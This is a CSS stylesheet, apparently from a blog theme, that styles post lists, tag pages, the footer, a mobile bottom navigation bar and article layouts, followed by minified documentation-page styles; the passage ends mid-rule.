.umPost .style2 .info{font-size: 14px;opacity: .68; line-height: 1.7; height:45px; margin-bottom: 14px;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden; height: 48px; margin-bottom: 6px;}

.umPost .style2 .umLeft .fot{ padding-right: 30px;}
.umPost .style2 .umLeft h3{padding: 5px 0 12px;}
.umPost .style2 .umLeft .info{ max-height: 166px; height: auto; margin-bottom: 15px;-webkit-line-clamp: 7;-webkit-box-orient: vertical;overflow: hidden;}
.umPost .style2 .fot .more{ position:absolute; right: 0px; top: -2px;}

.umPost .style2 .umRight .umHotPost{height: 470px;}
.umPost .style2 .umRight li{counter-increment: nums;padding-left: 26px;}
.umPost .style2 .umRight li a:after{ display: none;}
.umPost .style2 .umRight li:before{content: counter(nums,decimal); display: block; width: 20px; height: 20px; line-height: 20px;top: 5.5px; left: 0; text-align: center;font-family: Arial; background: #282828; border-radius: 0; color: #fff;}
.umPost .style2 .umRight li.first:before{display: block; z-index: 3; top: 0;width: 30px;height: 30px;line-height: 30px;font-size: 20px;font-weight: 500;}
.umPost .style2 .umRight li:nth-child(1):before,body.night .umPost .style2 .umRight li:nth-child(1):before{background: #ff3300;}
.umPost .style2 .umRight li:nth-child(2):before,body.night .umPost .style2 .umRight li:nth-child(2):before{background: #ff8e15;}
.umPost .style2 .umRight li:nth-child(3):before,body.night .umPost .style2 .umRight li:nth-child(3):before{background: #09cab8;}

.umPost .style3 .title{ margin-bottom: 5px;}
.umPost .style3 .umContent{padding: 0;}
.umPost .style3 .umPic ul{ margin: 0 -10px; font-size: 0;display: flex;flex-wrap: wrap;}
.umPost .style3 .umPic li{ font-size: 14px; width: calc(100% / 4 - 20px);margin:20px 10px 0;display: inline-block;vertical-align: top; background: #f8f8f8;  -webkit-transition: all .3s ease;-o-transition: all .3s ease;transition: all .3s ease;}
.umPost .style3 .umPic .text{ padding: 12px 18px;}
.umPost .style3 .umPic h3{text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp:2;-webkit-box-orient: vertical;overflow: hidden; line-height: 1.8;}
/* .umPost .style3 .umPic li:hover{ background: #398fff;}
.umPost .style3 .umPic li:hover a{ color: #fff;} */


.umPost .style4{ font-size: 0;display: flex;flex-wrap: wrap;margin: 0 -20px;}
.umPost .style4 .title{ margin-bottom: 20px;}
.umPost .style4 .umList{width: calc(100% / 3 - 40px);display: inline-block;margin:0px 20px 0;}
.umPost .style4 .umList:nth-child(3) ~ .umList{ margin-top: 20px;}

.umPost .style5{ font-size: 0;display: flex;flex-wrap: wrap;margin: 0 -20px;}
.umPost .style5 .umList{width: calc(100% / 3 - 40px);display: inline-block;margin:0px 20px 0;}
.umPost .style5 .umList:nth-child(3) ~ .umList{ margin-top: 20px;}
.umPost .style5 .umList .pic {margin:0 0 16px; background: #f8f8f8; padding:15px 0 10px 15px;}
.umPost .style5 .umList .pic li{width: calc(100% / 2); margin:0px; height: auto;padding-left: 0; display: inline-block; vertical-align: top; padding:0px;}
.umPost .style5 .umList .pic li{font-size: 14px; line-height: 1.7; padding:0 15px 0 0;}
.umPost .style5 .umList .pic li .text{  padding:12px 0 2px}
.umPost .style5 h3{text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;}

.umPost .style5 li.frist{ background: #f8f8f8; padding:15px 15px 12px 15px; height: auto;white-space: normal; margin-bottom: 15px;}
.umPost .style5 li.frist:before{ display:none;}
.umPost .style5 li.frist .text{ padding: 12px 0 0 0;}
.umPost .style5 li.frist h3 {-webkit-line-clamp: 1; margin-bottom: 5px;}
.umPost .style5 li.frist h3 a{font-size: 16px; font-weight: bold;}
.umPost .style5 li .info{text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;height: 52px; font-size: 14px; line-height: 24px; opacity: .68;font-weight: normal;}
.umPost .normal li:nth-child(2){font-weight: normal;}
.umPost .normal li:nth-of-type(6n+1){ font-weight: normal;font-size: 16px;}
.umPost .normal li:nth-of-type(6n){ margin-bottom: 0;}

.umPost .style6 .umTabNav li a.more{ font-size: 14px; opacity: .68;}
.umPost .style6 .umCon ul{ display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap; margin: -10px;}
.umPost .style6 .umNew li{height: auto; width: 25%;padding: 10px;white-space:normal;}
.umPost .style6 .umNew li.col-50{width: 50%;}
.umPost .style6 .umNew li .img{height: 100%;overflow: hidden; background: none;}
.umPost .style6 .umNew li .img:after{padding-top: 100%;}
.umPost .style6 .umNew li.col-50 .img:after{padding-top: 50%;}
.umPost .style6 .umNew li a{ height: 100%; display: block; position: relative; color: #fff;overflow: hidden;}
.umPost .style6 .umNew li:before{ display: none;}
.umPost .style6 .umNew li .text{position: absolute;z-index: 3;left: 0;right: 0;bottom: -88px;-webkit-transform: translateY(0);transform: translateY(0);-webkit-transition: .6s;transition: .6s;
background: rgba(0,0,0,.7);
background: -webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,.7)));
background: linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.7),rgba(0,0,0,0) 100%);
}
.umPost .style6 .umCon li .text h3{ overflow: hidden;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;padding: 10px 20px; }
.umPost .style6 .umCon li a:hover .text{bottom: 50%;-webkit-transform: translateY(50%);transform: translateY(50%);background: rgba(0,0,0,0);
background: -webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0)));
background: linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,0) 100%);}
.umPost .style6 .umCon li a:after{content: '';background-color: rgba(0,0,0,.6);position: absolute;z-index: 2;width: 100%;height: 100%;left: 0;top: 0;opacity: 0;-webkit-transition: .6s;transition: .6s;}
.umPost .style6 .umCon li a:hover:after{ opacity: 1;}
.umPost .style6 .umCon li a .img img{-webkit-transition: .6s;transition: .6s;}
.umPost .style6 .umCon li a:hover .img img{-webkit-filter: blur(6px);filter: blur(6px);transform: scale(1.05);}
.umPost .style6 li:nth-of-type(6n){margin-bottom: 0;}
.umPost .style6 li:nth-of-type(6n+1) a{ font-size: 16px; font-weight: normal;}
.umPost .style6 .umCon li a .text .fot{ padding: 0px 20px 0 20px;opacity: 0;-webkit-transition: .6s;transition: .6s;}
.umPost .style6 .umCon li a:hover .text .fot{ opacity: 1;}
.umPost .style6 .umCon li a .text .info{color: rgba(255,255,255,.68);-webkit-transition: .6s;transition: .6s;font-size: 14px;line-height: 26px;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical; overflow: hidden; height: 52px; margin-top: -3px;}
.umPost .style6 .umCon li a:hover .text .info{height: auto;}
.umPost .style6 .umCon li a .text .more{ padding-top: 5px; display: inline-block; font-size: 14px;}
.umPost .style6 .umCon li a .text .more:after{content: "\ea6e";font-family: 'remixicon' !important;display: inline-block;vertical-align: -4px;font-size: 18px;width: 15px;}

.umPost .style2.col2{ font-size: 0;display: flex;flex-wrap: wrap;margin: 0 -20px;}
.umPost .style2.col2 .umList{width: calc(100% / 2 - 40px);display: inline-block;margin:0px 20px 0;}
.umPost .style2.col2 .umList:nth-child(2) ~ .umList{ margin-top: 20px;}

.umPost .tagAll{font-size: 0;display: flex;flex-wrap: wrap;margin: 0 -10px;}
.umPost .tagAll .tagList{width: calc(100% / 3 - 20px);display: inline-block;margin:20px 10px 0; padding: 15px; background: #f8f8f8;}
.umPost .tagAll .tagList li{ font-size: 16px; height: 34px;line-height: 34px; padding-left: 10px; position: relative;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.umPost .tagAll .tagList .img{ margin-bottom: 10px; background: none;}
.umPost .tagAll .tagList .img a{ display: block; overflow: hidden;-webkit-transition: all 0s ease;-o-transition: all 0s ease;transition: all 0s ease;}
.umPost .tagAll .tagList .img img{width: 100%;height: 100%;position: absolute;top: 50%;left: 50%;object-fit:cover;object-position:top;-webkit-transition: transform 0.3s ease; -o-transition: transform 0.3s ease; transition: transform 0.3s ease;transform: translate(-50%,-50%) scale(1);}
.umPost .tagAll .tagList .img img:hover{ transform: translate(-50%,-50%) scale(1.05);}
.wrap .umPost .tagAll .imgLazy:after{padding-top: 60%;}
.umPost .tagAll .tagList .tit{position: absolute; right: 15px; bottom: 15px; font-size: 12px;color: #fff; text-align: right; background: rgba(0,0,0,.8); padding:3px 6px;}
.umPost .tagAll .tagList .tit h2{ font-size: 16px; font-weight: 600;}
.umPost .tagAll .tagList li:before {content: '';width: 4px;height: 4px;background-color: #d8d8d8;border-radius: 10px;position: absolute;left: 0;top: 16px;}
.umPost .tagTitle ul{ font-size: 0; margin: 0 -10px;}
.umPost .tagTitle li{ width: calc(100% / 6 - 20px); display: inline-block; vertical-align: top; margin:10px 10px;}
.umPost .tagTitle li a{display: block; position: relative; font-size: 14px; padding:20px 20px; text-align: center;-moz-osx-font-smoothing: auto; color: #eee; border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px; overflow: hidden; opacity: .8;}
.umPost .tagTitle li a:hover{ opacity: 1; box-shadow: 0 3px 15px rgba(0,0,0,.1);}
.umPost .tagTitle li a h2,.umPost .tagTitle li a p{ color: #fff; position: relative; z-index: 1;}
.umPost .tagTitle li a h2{font-size: 16px; font-weight: 500;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.umPost .tagTitle li a p{ font-size: 12px; margin-top: 8px;opacity: .68;}
.umPost .tagTitle li a:after{ content: ''; background: currentColor; position: absolute; width: 100%; height: 100%; top: 0; left: 0;background: linear-gradient(60deg,currentColor 30%,rgba(255,255,255,0.20) 100%);background-color: currentColor; }

body.cateTags .container,body.cateTags .umPost{ overflow: inherit;}

.umPost.tag{margin: 10px 0; min-height: calc(100vh - 300px);}

.umPost .tagTitle li:nth-child(30n+1) a{ color: #1F6CC0;}
.umPost .tagTitle li:nth-child(30n+2) a{ color: #DD578D;}
.umPost .tagTitle li:nth-child(30n+3) a{ color: #EAA156;}
.umPost .tagTitle li:nth-child(30n+4) a{ color: #8D94C1;}
.umPost .tagTitle li:nth-child(30n+5) a{ color: #7A7E8C;}
.umPost .tagTitle li:nth-child(30n+6) a{ color: #AF49AB;}
.umPost .tagTitle li:nth-child(30n+7) a{ color: #DF3F46;}
.umPost .tagTitle li:nth-child(30n+8) a{ color: #AF49AB;}
.umPost .tagTitle li:nth-child(30n+9) a{ color: #8474A1;}
.umPost .tagTitle li:nth-child(30n+10) a{ color: #08979D;}
.umPost .tagTitle li:nth-child(30n+11) a{ color: #EB6763;}
.umPost .tagTitle li:nth-child(30n+12) a{ color: #FC6B05;}
.umPost .tagTitle li:nth-child(30n+13) a{ color: #23AA8F;}
.umPost .tagTitle li:nth-child(30n+14) a{ color: #658FC0;}
.umPost .tagTitle li:nth-child(30n+15) a{ color: #7FACD6;}
.umPost .tagTitle li:nth-child(30n+16) a{ color: #85CBCC;}
.umPost .tagTitle li:nth-child(30n+17) a{ color: #888d67;}
.umPost .tagTitle li:nth-child(30n+18) a{ color: #7f746e;}
.umPost .tagTitle li:nth-child(30n+19) a{ color: #9b604d;}
.umPost .tagTitle li:nth-child(30n+20) a{ color: #9b4d74;}
.umPost .tagTitle li:nth-child(30n+21) a{ color: #8d7be0;}
.umPost .tagTitle li:nth-child(30n+22) a{ color: #939395;}
.umPost .tagTitle li:nth-child(30n+23) a{ color: #18BBD9;}
.umPost .tagTitle li:nth-child(30n+24) a{ color: #8DAFFC;}
.umPost .tagTitle li:nth-child(30n+25) a{ color: #f768b8;}
.umPost .tagTitle li:nth-child(30n+26) a{ color: #5AA7A7;}
.umPost .tagTitle li:nth-child(30n+27) a{ color: #8AC9A4;}
.umPost .tagTitle li:nth-child(30n+28) a{ color: #0181BB;}
.umPost .tagTitle li:nth-child(30n+29) a{ color: #F96191;}
.umPost .tagTitle li:nth-child(30n+30) a{ color: #81cedf;}

/*友情链接*/
.umPost .link li{ display: inline-block; height: 24px; line-height: 24px; overflow: hidden;}
.umPost .link li a{ margin-right: 15px; font-size: 14px;}

/*----------- footer -----------*/	
.footer{background:#2D2D2D;margin-top:0px;width:100%;color:#B0B0B0;clear:both; position:relative; font-size:12px; line-height:22px; text-align: left;z-index:1;}
.footer a{color:#B0B0B0;font-size:12px;}
.footer .container{background:none;padding:3% 15px 2%;margin:0 auto;color:#B0B0B0;position:relative;overflow:hidden;font-size: 0;}
.footer .sidebar .social{ display: inline-block; width: 100%; vertical-align:top;}
.footer .sidebar .social.w50{ width: 43%;}
.footer .umBy{ margin:0 5px}
.footer #umTheme{margin-right: 5px;}
.footer .umThemeBy #umTheme{display: none;}
.ftBox{position: relative;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;min-width: 0;word-wrap: break-word;-ms-flex-direction: row;flex-direction: row;padding:0 0 25px 0;overflow: hidden;}
.ftNav{ display: -ms-flexbox;display:flex;-ms-flex: 1 1 auto;flex: 1 1 auto;justify-content:flex-start;padding:0px;min-width: 0;-ms-flex-direction: row;flex-direction: row;}
.ftNav ul{padding-right: 5%;border-bottom: 1px solid rgba(255,255,255,0);}
.ftNav li{ margin: 2px 0;}
.ftNav li a{color:#B0B0B0;font-size:12px;display:inline-block;height:20px;line-height:20px;margin:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s; opacity:1;}
.ftNav li a:hover{color:#B0B0B0;}
.ftNav li.h{color:#B0B0B0; font-size: 16px; margin-bottom:12px; font-weight: normal;}
.ftNav .us{padding-right:25px; min-width: 142px;}
.ftNav .us li.tel a{font-size:36px; line-height:40px; height: auto; padding-bottom: 6px; font-family: Arial; color:#B0B0B0;letter-spacing:0px;font-weight: bold; opacity: .6;}
.ftNav .us li.icon{ margin:5px 0;}
.ftNav .us li.icon a{text-align:center; margin-right: 5%; padding:0; height: 26px; line-height: 26px; width: 26px; background: rgba(255,255,255,.1); border-radius: 100px; opacity: .8;}
.ftNav .us li.icon a:hover{ opacity: 1;}
.ftNav .us li.icon i{ font-size: 16px;height: 26px; width: 26px;display: block;}
.ftNav .us li.add{ max-width:180px; font-size: 12px; line-height: 22px; opacity: .8;}
.ftEwm{width: 240px; display: inline-block; vertical-align: top; text-align: right; font-size: 0;-ms-flex-negative: 0;flex-shrink: 0;}
.ftEwm .img{ width: 50%; display: inline-block;}
.ftEwm .img .box{margin-left:15px; font-size:12px; text-align: center;} 
.ftEwm .img .box img{ padding: 5px; background: #fff; opacity: .5;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}
.ftEwm .img .box:hover img{ opacity: 1;}

.copyright{ padding-top:15px; border-top: 1px solid rgba(255,255,255,.05); font-size: 12px; opacity: .6;}
.copyright.umMob{padding:3px 0;border-top:none;text-align: center;}
.weixinBox{ visibility: hidden; opacity: 0; position:fixed;padding:5px 5px 5px;background:#fff;z-index:1001; line-height:0;top: 50%; left: 50%; transform: translate(-50%,-50%) scale(0.5);-webkit-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s; text-align: center;border-radius: 5px;}
.weixinBox .img{ width: 260px; height: 260px;}
.weixinBox img{ width: 100%; height: 100%}
.weixinBox p{ color: #1d1d1d; font-size: 14px; margin-top: 5px; padding-bottom: 10px; line-height: initial;}
.weixinBox.open{ visibility: visible; opacity: 1;transform: translate(-50%,-50%) scale(1);}

/*底部浮动菜单*/
.phoneNav{position: fixed; bottom:0; left:0; height:0;width: 100%; height:52px;display: none;box-shadow: 0 -3px 10px rgba(0,0,0,.05);z-index:10;background: #FF6C00;
  background: -webkit-linear-gradient(to right, #FF6C00, #FFA319);
  background: linear-gradient(to right, #FF6C00, #FFA319);}
.phoneNav > ul{display: -webkit-box;display: -webkit-flex;-webkit-align-content: flex-start;-webkit-align-items: stretch;-webkit-box-align: stretch;-webkit-box-direction: normal;-webkit-box-lines: single;-webkit-box-orient: horizontal;-webkit-box-pack: justify;-webkit-flex-direction: row;-webkit-flex-wrap: nowrap;-webkit-justify-content: space-between;font-size:0; padding:0px}
.phoneNav li{width: 100%;line-height: 52px;font-size:14px;display: inline-block;position:relative;padding:0 5px;text-align: center;color:#FAFAFA}
.phoneNav li a{display:block;cursor: pointer; color:#FAFAFA}
.phoneNav li:before{content: '';display: block;background-color:#FFA319;position: absolute;right: 0;top:50%; margin-top:-10px;width:1px;height: 20px;}
.phoneNav li:last-child:before{display: none;}
.phoneNav > ul > li > ul{position: absolute;min-width: max-content;bottom:52px;left: 50%;transform: translateX(-50%) scale(0);background:#fff;box-shadow: 0 0px 5px rgba(0,0,0,.15);opacity: 0;visibility: hidden;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;transform-origin:bottom center 0;}
.phoneNav > ul > li > ul li{line-height: 48px;display: block; padding:0 10px;min-width: 100px;border-bottom: 1px solid #FFA319;background-color: #FF6C00;}
.phoneNav > ul > li > ul li.img{ line-height: 24px;}
.phoneNav > ul > li > ul li.img p{ margin-top: 5px;}
.phoneNav > ul > li > ul li.img img{ width: 100%; max-width: 100px;}
.phoneNav > ul > li > a i{ font-size:14px;margin-left: 2px;width: 14px;display: inline-block;vertical-align: -3px;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}
.phoneNav > ul > li.cur > a i{transform: rotate(-180deg);-ms-transform: rotate(-180deg);-moz-transform: rotate(-180deg);-webkit-transform: rotate(-180deg);-o-transform: rotate(-180deg);}
.phoneNav > ul > li.cur > ul{transform: translateX(-50%) scale(1);opacity: 1;visibility: visible;}
.heightNav{width: 100%;height: 52px;display: none;}

.phoneNav ul.navIcon li{ height: 52px; line-height: 20px;-moz-osx-font-smoothing: auto;}
.phoneNav ul.navIcon a{ display: flex;flex-direction: column;justify-content: center; align-items: center; padding: 6px 0;justify-content: center; height: 100%;}
.phoneNav ul.navIcon a i{ font-size: 20px; margin: 0; width: 20px; height: 20px;}
.phoneNav ul.navIcon li:before{height: 100%;margin-top:0px; top: 0;}

.phoneNav.umMob{background:#fff;;box-shadow: 0 -3px 10px rgba(0,0,0,.05);}
.phoneNav.umMob li a{color:#666;}
.phoneNav.umMob li a:hover{color:#5B86E5;}
.phoneNav.umMob li.no a,.phoneNav.umMob li.no a:hover{color:#c0c0c0; cursor: default;}
.phoneNav.umMob li a span{ opacity: .5; font-size: 12px;line-height: 1.1;}
.phoneNav.umMob li a i{font-size: 20px;}
.phoneNav.umMob li:first-of-type a i{font-size: 18px;}
.phoneNav.umMob ul.navIcon li:before{background-color: #eee; top: 15px; bottom: 15px; height: auto;}

.phoneNav.umMob > ul > li.cur > a i{transform: rotate(0deg);-ms-transform: rotate(0deg);-moz-transform: rotate(0deg);-webkit-transform: rotate(0deg);-o-transform: rotate(0deg);}


.gotop{ width: 36px; height: 36px; border-radius:0rem;text-align: center;line-height: 34px;cursor: pointer;-webkit-transition: background-color 0.3s ease;-o-transition: background-color 0.3s ease;transition: background-color 0.3s ease;color: #fff;background-color: #484848; position: fixed; right:10px; bottom: 90px; display: none;border-radius: 3px;z-index: 2;}
.gotop i{ font-size: 18px;}
.gotop:hover{background-color:#5B86E5;}
.mask {position:fixed; left:0; top:0; width:100%; height:100%; background:rgba(0,0,0,.7); z-index:890; display:none;}


/*列表*/
.main{ width: 100%;}
.artBox{padding-right: 335px;position: relative; float:left;width: 100%;}
.artBox .artPost{ margin-bottom: 20px;}
.artBox .noArr{ padding: 100px 0; text-align: center;}
.artBox .noArr p{ opacity: .3; font-size: 18px;}
.artBox .noArr i{ font-size: 68px; margin-bottom: 10px; display: block;word-wrap: break-word !important; opacity: .2;}
.artBox .post{ padding:25px 0;position:relative; border-bottom: 1px solid #f2f2f2;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;min-width: 0;word-wrap: break-word;-ms-flex-direction: row;flex-direction: row;}
.artBox .post.last{border-bottom: 1px solid #fff;}
.artBox.umLeft .post{flex-direction: row-reverse;}
.artBox.umLeft .post .postThumb .thumb,.artBox.umLeft .post .postThumb .movie{margin-left: 0;}
.artBox.umLeft .post .postText{padding-left:7px;padding-right: 0px;}
.wrap .imgLazy{ position: relative;display: block;background-color: #fafafa; background-image: url(images/lay.gif); background-size: 30px; background-position: center; background-repeat: no-repeat; height: 100%}
.wrap .imgLazy:after,.wrap .postCustom .thumb:after{ content: ''; display: block; padding-top: 64%;}
.wrap .postCustom .thumb{ font-size: 0;}
.wrap .postCustom .thumb a{ position: absolute;top: 0;left: 0; width: 100%; height: 100%;}
.wrap .imgLazy img[style^="display"]{background: #fafafa}
.post .postThumb { width:33.333%; height:auto;position:relative;font-size: 0;overflow: hidden;-ms-flex-negative: 0;flex-shrink: 0; padding-right: 13px;}
.post .postThumb .thumb,.post .postThumb .movie{ overflow: hidden; position: relative;}
.post .postThumb img{width: 100%;height: 100%;position: absolute;top: 50%;left: 50%;object-fit:cover;object-position:center;-webkit-transition: transform 0.3s ease; -o-transition: transform 0.3s ease; transition: transform 0.3s ease;transform: translate(-50%,-50%) scale(1);}
.post .postThumb img:hover{ transform: translate(-50%,-50%) scale(1.05);}
.artBox.umLeft .post.big .thumb3.postThumb{ margin-left: 0;}
.artBox.umLeft .post.big .thumb3 .thumb{margin-right: 20px;}

.artBox.artPic,.artBox.umFull{margin-right: 0px;padding-right: 0;}
.artBox.artPic .artPost{ font-size: 0; margin-right: -20px; display: flex;flex-wrap: wrap;position: relative;}
.artBox.artPic .post .postThumb{padding-right: 0;width: 100%;}
.artBox.artPic .post .postText{ margin-top: 20px;justify-content: flex-start; padding-right: 0;}
.artBox.artPic .post .umMeta{ position: absolute; bottom: 15px; left: 15px;}
.artBox.artPic .post{ width: calc(100% / 4 - 20px); margin-right: 20px; margin-top: 20px; display: inline-flex;flex-direction: column;padding: 15px 15px 32px; background: #f8f8f8; border: none;}
.artBox.artPic .ias-trigger{width:calc(100% - 20px);font-size: 14px;}
.artBox.artPic .ias-noneleft{width:calc(100% - 20px);margin: 22px 0 0 0;font-size: 14px;}
.artBox.artPic .ias-spinner{width:calc(100% - 20px);margin:26px 0 16px 0;}
.artBox.artPic .artPost .pagebar{width:calc(100% - 20px);}
body.night .artBox.artPic .post{background: #292929;}

.post .postText{min-width: 0; overflow:hidden;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;-ms-flex: 1 1 auto;flex: 1 1 auto;-ms-flex-pack: center;justify-content: center; padding-right: 20px;}
.post .postText .umInfo{text-align: justify; max-height: 72px;color: #5e6368;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;overflow: hidden; margin-bottom: 12px;line-height:1.7;font-size:14px; }
.post .umMeta{margin:0;text-align: left;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;font-size: 0;}
.post .umMeta em{font-size:1.2rem; color:#9ca0ad; letter-spacing:0rem; margin-right:.5rem;}
.artPost .umMeta em{font-family: remixicon !important;-moz-osx-font-smoothing: grayscale;font-style: normal;}
.artPost .umMeta em a{color: #9ca0ad;}
.artPost .umMeta em:before{ vertical-align: -1px;vertical-align:-2px; padding-right:4px;}
.artPost .umMeta em.cate:before{content: "\ED9E";}
.artPost .umMeta em.user:before{content: "\F25A";}
.artPost .umMeta em.date:before{content: "\F211";}
.artPost .umMeta em.cmt:before{content: "\EF46";}
.artPost .umMeta em.view{ margin-right: 0;}
.artPost .umMeta em.view:before{content: "\ECB5";}
.artPost .umMeta em.edit:before{content: "\EC80";}
.artPost .umMeta em.del:before{content: "\EC2A";}
.post .postTit {margin:0px 0 10px;font-size:18px; font-weight: 500;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;}
.post .postTit a {-webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;}
.post .postTit strong,.post .postText .umInfo strong{color: #5B86E5;}
.post .postText .umInfo strong{ font-weight: normal;}
.post .postTit em{ color:#f66}
.post .postTit b{ color:#50c692; font-weight:normal;}
.post .postTit em.isTop{ padding:1px 4px; border:0px solid currentColor;font-size: 12px; font-weight: 500; vertical-align: 3px; margin-right: 5px; display: inline-block; background:currentColor; position: relative; color: #f66; border-radius: 2px;}
.post .postTit em.isTop span{color:#fff;}
.post.umTop .istTop{color: #f66; font-size:18px; height: 24px; line-height: 24px; vertical-align:-2px; display: inline-block; margin-right: 2px; margin-left: -2px;font-family: remixicon !important;-moz-osx-font-smoothing: grayscale;font-style: normal;}
.post.umTop .istTop:before {content: "\F0DA";}
.post .noMedia .postTit{margin:0px 0 10px;}

/*大图*/
.post.big { display: block; padding-top:20px}
.post.big .postThumb{padding-right: 0;}
.post.big .postThumb,.post.big .postThumb .movie{ width:100%;margin-right:0;margin-left:0;}
.post.big .postThumb img{transform:translate(-50%,-50%) scale(1);}
.post.big .postThumb img:hover,.post.big .postThumb .movie a:hover img{transform:translate(-50%,-50%) scale(1.05);}
.post.big .postText{ margin-bottom:15px;padding-right: 0;}
.post .postText.noMedia,.artBox.umLeft .post .postText.noMedia{ clear:both; padding-left: 0;padding-right: 0;}
.post.big .postTit{margin-bottom:10px;}
.artBox.umLeft .post.big .postText{padding-left: 0;padding-right: 0;}
.post.big .umMeta{margin:1.6rem 0 0 -4px;}

.post.big .postText .umInfo{margin-bottom: 0;}
.post.big .thumb .imgLazy:after,.post.big .postThumb .movie .imgLazy:after{padding-top:60%;}
.post.big .thumb3 .imgLazy:after{padding-top:64%;}
.post.big .thumb3.postThumb{width:calc(100% + 20px);display: flex;margin-left: -20px;padding-right: 0;}
.post.big .thumb3 .thumb{width: calc(100% / 3);display: inline-block; margin-left:20px;}
.post.big .postThumb.postCustom img{position: relative;transform: translate(0%,0%) scale(1);top: 0;left: 0;}
.post.big .postThumb.postCustom .thumb a:hover img{transform: translate(0%,0%) scale(1.05);}
.post.big .postThumb.postCustom .thumb a{position: relative;}
.post.big .postThumb.postCustom .thumb:after{display:none}

/*sp*/
code,pre{tab-size:4}.mfp-preloader{font-size:13px}.get-code-window{position:relative;background:#FFF;padding:2em 3em;width:auto;margin:20px auto;max-width:600px}#magnific_popup_documentation{font-size:3em;margin-bottom:1em;font-weight:700;text-align:center}.grid-c{clear:both}.grid-c p{margin-bottom:.5em}.grid-c{overflow:hidden;margin:0 -1em}.gc3{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding:1em;overflow:hidden}.grid-c .gc3:nth-of-type(2n+1){clear:left}#broken-glass{height:100%;-webkit-tap-highlight-color:transparent;position:absolute;left:0;top:0;width:100%}#header-links{font-size:16px}#markdown-toc{position:fixed;left:0;top:50px;padding:20px;background:rgba(255,255,255,.71);-webkit-backface-visibility:hidden;list-style:none}#markdown-toc a[href="#magnific-popup-docs"]{display:none}#markdown-toc:before{content:'Table of contents';font-weight:700;display:block;margin-bottom:10px}@media all and (max-width:75em){#markdown-toc{position:static;padding:0;background:0 0}}#markdown-toc code,pre{font-family:Consolas,"Liberation Mono",Courier,monospace}code{background:#F8F8F8;padding:.1em .4em;color:#c82829;font-size:13px}pre{background:0 0;line-height:18px;overflow:auto;padding:20px 25px;border-radius:2px}pre code{border:0;padding:0;background:0 0;color:#000;font-size:13px}.highlight{position:relative;margin-bottom:.5em;margin-left:-1.5em;width:100%;padding:0 1.5em;background-color:#F5FAFC}pre code:before{display:block;position:absolute;right:3px;top:6px;padding:3px 7px 0;color:#889499;font-size:12px;line-height:13px}code.html:before{content:'HTML'}code.javascript:before{content:'JS'}code.css:before{content:'CSS'}#mc_embed_signup{max-width:350px;padding:32px;background:#EEE}#mc_embed_signup input[type=email]{border:1px solid #CCC;border-top:1px solid #9ca0ad;padding:5px;font-size:18px;width:200px;margin-right:10px;height:25px;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px}#mc_embed_signup input[type=email]:focus{background-color:#FFF;border:1px solid #3169B3;box-shadow:#3169B3 0 0 5px;-moz-box-shadow:#3169B3 0 0 5px;-webkit-box-shadow:#3169B3 0 0 5px;outline:0}#mc_embed_signup input[type=submit]{border:1px solid #3169B3;font-size:13px;font-weight:700;color:#FFF;height:auto;padding:8px 13px;cursor:pointer;background-color:#3169B3;display:inline-block;width:auto;-webkit-appearance:none;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;vertical-align:top}.embed-form{position:relative}#mc_embed_signup #main-wrapper{background:0 0;max-width:800px;width:100%;margin:2em auto 4em;padding:0 3em 3em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;position:relative}.white-popup-block{background:#FFF;padding:20px 30px;text-align:left;max-width:650px;margin:40px auto;position:relative}#examples:after{content:'to view source click on the title of example';opacity:.4;font-weight:400;font-size:14px;margin-top:13px;float:right}.example{margin-bottom:20px;position:relative}.square-tmb{margin:0 10px 0 0;cursor:pointer}.zoom-cursor{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.example a,a.popup-link{text-decoration:none;border-bottom:1px dotted}.example a:hover,a.popup-link:hover{text-decoration:none}#image-gallery a,#single-image{border-bottom:none}.not-ready-yet-notice{padding:20px;background:#EEE}#footer{border-top:1px solid #DDD;padding-top:3em;margin:5em 0 0;width:100%;text-align:center;opacity:.9}#conditional-lightbox-notice{display:none}#logo-status{opacity:0;-webkit-transition:opacity .5s;-moz-transition:opacity .5s;transition:opacity .5s;width:100%;text-align:center}#logo-status.down{opacity:1}code.def{padding:0;background:#FFF;border:0;display:block;margin-bottom:8px;margin-top:-10px;color:#A3A3A3}@media all and (max-width:50em){#logo}@media all and (max-width:30em){#examples:after{display:none}.gc3{width:100%}.grid-c 